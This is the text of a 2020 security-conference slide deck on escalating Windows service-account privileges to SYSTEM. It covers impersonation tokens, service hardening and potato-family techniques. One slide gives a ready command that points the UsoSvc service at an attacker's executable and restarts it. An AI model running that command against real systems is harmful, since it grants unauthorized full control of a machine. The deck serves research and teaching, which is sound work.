

## Windows Privilege Escalations: Still abusing Service Accounts to get SYSTEM privileges

Antonio Cocomazzi, Rome, September 27th 2020



#### whoami

- ➔ System Engineer @ SentinelOne
- → Passionate about IT security and constantly trying to learn and experiment new cool stuff, especially on Windows Systems
- ➔ CTF player and proud member of @DonkeysTeam







### Why this talk



juicy2\_la\_vendetta You: Windows Privilege Escala...

- ➔ Windows Service Accounts usually holds "impersonation privileges" which can be (easily) abused for privilege escalation once compromised
- ➔ "Rotten/JuicyPotato" exploits do not work anymore in latest Windows releases
- → Any chance to get our potatoes alive and kicking, again?



Agenda

- Windows Services
- Windows Service Accounts
- WSH (Windows Service Hardening)
- Impersonation
- From Service to System
	- RogueWinRm
	- Network Service Impersonation
	- PrintSpoofer
	- RoguePotato
	- Juicy2
	- Chimichurri Reloaded
- Mitigations
- Conclusion

#### Windows Services

- → What is a service?
	- ◆ Particular process that runs in a separate Session and without user interaction.
	- ◆ The classic Linux daemon, but for windows
- $\rightarrow$  Why so important?
	- ◆ Most of the Windows core components are run through a service
	- ◆ DCOM, RPC, SMB, IIS, MSSQL, etc…
	- ◆ Being daemons they will be an exposed attack surface
- ➔ Must be run with a Service Account User
- ➔ Configurations are under *HKLM\SYSTEM\CurrentControlSet\Services*

#### Windows Services



➔ How you recognize a service?

- ◆ Child process of services.exe (SCM)
- ◆ Process in Session 0
- ◆ From source code perspective: SvcInstall(), SvcMain(), SvcCtrlHandler(), SvcInit()…



- → How the NT Kernel recognize a service…
	- $\bullet$  S-1-5-6 Service

A group that includes all security principals that have logged on as a service.

#### Windows Service Accounts

- ➔ Windows Service Accounts have the password managed internally by the operating system
- ➔ Service Account types:
	- ◆ Local System
	- ◆ Local Service / Network Service Accounts
	- ◆ Managed Service & Virtual Accounts
- ➔ Allowed to logon as a Service, logon type 5

#### Windows Service Accounts



## Windows Service Hardening (WSH)

- ➔ Until Windows Server 2003/XP every service was run as **SYSTEM**
- → If you compromise a service you have compromised also the **whole machine**
- → WSH to the rescue, at least that was the initial goal
- → Great references by @tiraniddo [1] and @cesarcer [2]

*[1] https://www.tiraniddo.dev/2020/01/empirically-assessing-windows-service.html [2] https://downloads.immunityinc.com/infiltrate-archives/WindowsServicesHacking.pdf*

## Windows Service Hardening (WSH)

#### → Limited Service Accounts

- ◆ Introduction of the **LOCAL SERVICE** and **NETWORK SERVICE** accounts, less privileges than **SYSTEM** account.
- ➔ Reduced Privileges
	- ◆ Services run only with specified privileges (**least privilege**)
- ➔ Write-Restricted Token
- ➔ Per-Service SID
	- ◆ Service access token has dedicated and **unique owner SID**. No SID sharing across different services
- → Session 0 Isolation
- → System Integrity Level
- ➔ UIPI (User interface privilege isolation)

- ➔ *"Impersonation is the ability of a thread to execute in a security context that is different from the context of the process that owns the thread."*  MSDN
- ➔ Basically it allows to execute code on behalf of another user
- ➔ Token forged by impersonation are called **secondary token** or **impersonation token**
- ➔ Your process must hold the **SeImpersonatePrivilege** ("Impersonate a Client After Authentication") to perform the impersonation
- $\rightarrow$  It is the prerequisite for all the techniques will be shown

➔ Impersonation assigns a token to a **thread**, replace the token used in access checks for the majority of system calls [1]

> **Direct Setting** SetThreadToken() ImpersonateLoggedOnUser() NtSetInformationThread(...)

**Indirect Setting** ImpersonateNamedPipeClient() RpcImpersonateClient() ColmpersonateClient()

**Kernel Setting** PsImpersonateClient() SelmpersonateClient/Ex()

*[1] https://conference.hitb.org/hitbsecconf2017ams/materials/D2T3%20-%20James%20Forshaw%20- %20Introduction%20to%20Logical%20Privilege%20Escalation%20on%20Windows.pdf*











- ➔ Impersonation is specific to **threads**
- $\rightarrow$  Creating a process with a specific token gives more freedom
- $\rightarrow$  It is possible to create a process with a specific token using only the SeImpersonatePrivilege, but...
- → It has nothing to do with the internal working of Impersonation. It just make an RPC call on the **seclogon** service. **CreateProcessWithToken()** –> SlrCreateProcessWithLogon() that calls internally CreateProcessAsUser()
- ➔ You can also call directly **CreateProcessAsUser()** without using the seclogon service. You need **SeAssignPrimaryToken** privilege that is normally assigned to various windows service accounts

- - -

➔ You are wondering now: what is the link between Services and the impersonation privileges?



# From Service to SYSTEM



#### From Service to System: Disclaimer

- → We tried to report this kind of vulnerabilities to MS before the release, but this is the result…
- $\rightarrow$  What MS think about the impersonation privileges [1]:
	- ◆ 22/11/2019 MS answered "game over", stating that elevating from a Local Service process (with SeImpersonate) to SYSTEM is an "expected behavior", referring to this [MS public page](https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/impersonate-a-client-after-authentication)
- → So after the first attempt to report, no one bothered anymore MS for those specific issues… **¯\\_(**ツ**)\_/¯**

*[1] Disclosure timeline in https://decoder.cloud/2019/12/06/we-thought-they-were-potatoes-but-they-were-beans/*

#### Side note: The easiest way to EOP from Service to SYSTEM

- → Did you know? Starting from W<u>indows 10 1803/Win Server</u> 2019 up to September 2019 Security Update it was possible for "SERVICE" accounts to abuse "UsoSvc" and get SYSTEM priv!!
- → Once you had compromised a Service account, all you needed to do from a cmd/powershell was:

**sc stop UsoSvc & sc configure UsoSvc binpath= c:\myevilprog.exe & sc start UsoSvc**

#### Side note: The easiest way to EOP from Service to SYSTEM

